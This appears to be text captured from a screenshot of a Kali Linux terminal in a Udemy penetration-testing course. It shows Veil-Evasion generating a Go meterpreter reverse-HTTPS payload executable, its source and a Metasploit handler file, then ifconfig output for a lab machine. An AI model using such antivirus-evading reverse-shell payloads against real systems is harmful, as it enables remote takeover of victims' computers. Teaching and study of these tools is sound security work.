 Activities Places Terminator Wed 08:37 1
root@kali: /opt/Veil
root@kali: /opt/Veil 146x25
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: go
[*] Payload Module: go/meterpreter/rev_https
[*] Executable written to: /usr/share/veil-output/compiled/rev_https_8080.exe
[*] Source code written to: /usr/share/veil-output/source/rev_https_8080.go
[*] Metasploit RC file written to: /usr/share/veil-output/handlers/rev_https_8080.rc
Please press enter to continue >:
root@kali: /opt/Veil 146x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.213 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 531896 bytes 785421764 (749.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 303982 bytes 32271812 (30.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
Udemy